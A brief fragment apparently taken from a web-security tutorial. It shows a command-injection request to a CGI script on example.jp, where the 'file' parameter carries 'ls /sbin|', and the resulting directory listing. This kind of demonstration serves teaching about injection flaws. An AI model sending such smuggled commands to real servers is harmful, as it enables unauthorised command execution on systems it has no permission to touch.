 http://example.jp/4b/4b-004.cgi?file=ls+/sbin| - Windo...
http://example.jp/4b/4b-004.cgi?file=ls+/sbin|
http://example.jp/4b/4b-004.cgi?file=ls...
MAKEDEV
badblocks
blkid
blockdev
bootlogd
cfdisk
ctrlaltdel
debugfs